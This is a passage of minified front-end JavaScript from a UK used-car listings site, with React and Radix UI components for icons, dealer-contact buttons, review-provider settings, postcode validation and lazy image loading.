1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const 